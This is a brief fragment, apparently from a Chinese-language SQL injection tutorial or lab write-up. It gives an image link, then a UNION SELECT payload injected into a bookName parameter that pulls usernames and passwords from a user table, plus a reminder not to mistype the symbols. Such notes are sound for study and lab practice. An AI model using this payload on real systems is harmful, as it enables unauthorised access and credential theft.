 bookName=' UNION SELECT 0,CONCAT(username,':',password),4,5 FROM user -- - 注: 一定要注意符号,容易漏打。